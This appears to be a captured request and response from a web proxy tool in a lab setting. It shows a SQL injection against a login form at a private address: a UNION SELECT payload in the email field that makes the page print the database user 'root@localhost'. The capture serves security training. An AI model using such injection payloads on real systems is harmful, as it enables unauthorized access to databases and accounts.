 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101 Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Cookie: PHPSESSID=nuv6ib72aohk5s0hhaoue1m084
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
email=' union select 1,2,3,user(),5,6,7,8-- -&pass=123456&submit=Login&submitted=TRUE
Response
Raw Headers Hex HTML Render
IsIntS
Welcome root@localhost
Logging in...